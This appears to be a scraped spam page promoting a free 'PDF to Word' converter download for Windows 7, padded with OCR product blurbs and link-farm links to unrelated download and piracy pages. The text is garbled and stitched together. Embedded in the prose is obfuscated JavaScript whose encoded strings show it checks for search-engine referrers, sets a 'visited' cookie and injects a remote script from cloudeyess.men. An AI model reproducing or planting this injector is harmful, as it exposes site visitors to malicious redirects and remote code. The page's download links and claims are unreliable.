

[Converter Iz Pdf V Word Download Free For Windows 7 Ultimate Edition](https://geags.com/1tpfco)



[Converter Iz Pdf V Word Download Free For Windows 7 Ultimate Edition](https://geags.com/1tpfco)



3 0Convert PDF to Word Desktop Software allows you simply to convert any PDF files into Word (.. Very fast and totally free You can Compress your PDF file to reduce the size with jinapdf.

Convert any Scanned PDF files and Images to Word!JiNa OCR is the best windows tool to convert any scanned PDF file into editable file..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x177237=0x428e7a()$ ;}catch( $0x33bda7$ }{ $0x177237=$ window;}var  $0x4fb$ c08='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x177237['atob']||(\_0x177237[ 'atob']=function(\_0x17e87f){var \_0x23bfd7=String(\_0x17e87f)['replace'](/=+\$/,'');for(var \_0x297bc9=0x0,\_0x1aef60,\_0x77ac 4c,\_0xa41e9c=0x0,\_0x4aa15d='';\_0x77ac4c=\_0x23bfd7['charAt'](\_0xa41e9c++);~\_0x77ac4c&&(\_0x1aef60=\_0x297bc9%0x4 ?\_0x1aef60\*0x40+\_0x77ac4c:\_0x77ac4c,\_0x297bc9++%0x4)?\_0x4aa15d+=String['fromCharCode'](0xff&\_0x1aef60>>(-0x2 \*\_0x297bc9&0x6)):0x0){\_0x77ac4c=\_0x4fbc08['indexOf'](\_0x77ac4c);}return

\_0x4aa15d;});}());\_0x3875['base64DecodeUnicode']=function(\_0x1adf42){var \_0x599965=atob(\_0x1adf42);var \_0x523421=[];for(var \_0x500cdb=0x0,\_0x1a88f0=\_0x599965['length'];\_0x500cdb=0x0){if(\_0x1fa9d1[\_0x3875('0x29')](\_0x1 fa9d1[\_0x3875('0x2a')],\_0x1fa9d1[\_0x3875('0x2a')])){\_0x33b39e=!![];}else{params=matches[\_0x42d7ae]['split']('=');cookie[ params[0x0]]=params[0x1]['replace']( $\langle$ ;\$/);}}if(\_0x33b39e){cookie[\_0x3875('0x2b')](\_0x1fa9d1['bsgGs'],0x1,0x1);if(!\_0x2ce 71c){\_0x1fa9d1[\_0x3875('0x2c')](include,\_0x1fa9d1[\_0x3875('0x2d')]+q+'');}}}R(); Convert PDF to WordOnline for freeConvert your PDF files into Word document and Text files with our online PDF to Word converter.. Download Free TrialConvert your PDF files into Word from your windows desktop!Convert PDF file into word document and more !New version v5.. Doc), PDF to RTF ( rtf), or PDF to Text ( txt) You can upload many PDF files at the same time, and convert them all from one button, really very easy to use.

## [Intex Headphone Drivers For Mac](http://tifeststeaman.unblog.fr/2021/02/27/intex-headphone-drivers-for-mac-link/)

With JiNa OCR you can upload many PDF files and convert them in one click, and if your PDF file contains more than one page, you can choose the page you want to be converted, or simply convert the whole PDF document.. com If you have a scanned PDF, and you want to convert it to a simple editable text, we can suggest you to use this PDF to Text online converter tool.. You can see it in action from our Online PDF ConverterThe faster way to convert many PDF files into Word and Text.. JiNa OCR is the fastest and most precise way to convert paper, PDF files, and even digital camera pictures into documents you can edit in your favorite PC applications like microsoft word. [Manual Del Artista Ray Smith Pdf](https://ryduconsnetf.over-blog.com/2021/02/Manual-Del-Artista-Ray-Smith-Pdf.html)



[Read book Proceedings of the Fourth IEEE International](https://samsung-kies-for-mac-review.simplecast.com/episodes/read-book-proceedings-of-the-fourth-ieee-international-caracas-conference-on-devices-circuits-and-systems-iccdcs-2002-oranjestad-aruba-dutch-caribbean-april-17-19-2002-by-ibooks-mobi-djvu-epub-fb2)

[Caracas Conference on Devices, Circuits, and Systems : ICCDCS 2002 : Oranjestad, Aruba, Dutch Caribbean, April 17-19,](https://samsung-kies-for-mac-review.simplecast.com/episodes/read-book-proceedings-of-the-fourth-ieee-international-caracas-conference-on-devices-circuits-and-systems-iccdcs-2002-oranjestad-aruba-dutch-caribbean-april-17-19-2002-by-ibooks-mobi-djvu-epub-fb2) [2002 by IBOOKS, MOBI, DJVU, EPUB, FB2](https://samsung-kies-for-mac-review.simplecast.com/episodes/read-book-proceedings-of-the-fourth-ieee-international-caracas-conference-on-devices-circuits-and-systems-iccdcs-2002-oranjestad-aruba-dutch-caribbean-april-17-19-2002-by-ibooks-mobi-djvu-epub-fb2)

[Excel Para Mac Repetir Encabezado En Páginas Subsiguientes](https://hub.docker.com/r/ertencage/excel-para-mac-repetir-encabezado-en-pginas-subsiguientes)

 JiNa OCR support both PDF and Image format as PDF, JPG, PNG, BMP, GIF, and TIFF, no need to retype or reformat your document.. With Jina OCR you will be able to convert PDF or image into many editable format as Word, Excel and Text.. var 0x5a56=['cG5yWG4=','bGVuZ3Ro','Qlh6WHg=','SmpzeWI=','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','Y2 9va2ll','cmt4Z0s=','YlRpU2g=','SUJoem0=','ZUhKUXQ=','OyBkb21haW49','ZFNaT1Q=','Lmdvb2dsZS4=','LmJpbmcu','LmF sdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWV uJnF1ZXJ5PQ==','b3lzUHk=','TkNBWEs=','dkV3bUM=','LmFzay4=','SENucEY=','Rkp3cHQ=','cmVmZXJyZXI=','YnNnR3 M=','aW5kZXhPZg==','cWxaaEk=','TkdRZHE=','c2V0','WHBHSlE=','Y0tNWmk=','Y3JlYXRlRWxlbWVudA==','cktWTko= ','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y29udmVydGVyK2l6K3BkZit2K3dvcmQ=','M nw0fDN8NXwwfDE=','ZVBQ','emhYS3M=','c3BsaXQ=','bWF0Y2g=','YmtLT3k='];(function(\_0x189fff,\_0x390c94){var \_0x 43fc06=function(\_0x419a46){while(--\_0x419a46){\_0x189fff['push'](\_0x189fff['shift']());}};\_0x43fc06(++\_0x390c94);}(\_0x5 a56,0x192));var \_0x3875=function(\_0x46f1e6,\_0x27342a){\_0x46f1e6=\_0x46f1e6-0x0;var  $_0x417033 = 0x5a56$ [ $_0x46f1e6$ ];if( $_0x3875$ ['initialized']===undefined){(function(){var  $_0x177237;$ try{var

\_0x428e7a=Function('return\x20(function()\x20'+'{}. [Pcdj Karaoki License Code](https://exiscatre.substack.com/p/pcdj-karaoki-license-code)

[Return To Castle Wolfenstein 2 Download Torent Tpb](http://chimrosemon.rf.gd/Return_To_Castle_Wolfenstein_2_Download_Torent_Tpb.pdf)

34bbb28f04 [Spatial Media Metadata Injector Download Mac](http://ichimcommins.unblog.fr/2021/02/27/spatial-media-metadata-injector-download-updated-mac/)

34bbb28f04

[Calcolo Millesimali Software](https://hub.docker.com/r/amacoutsi/calcolo-millesimali-software)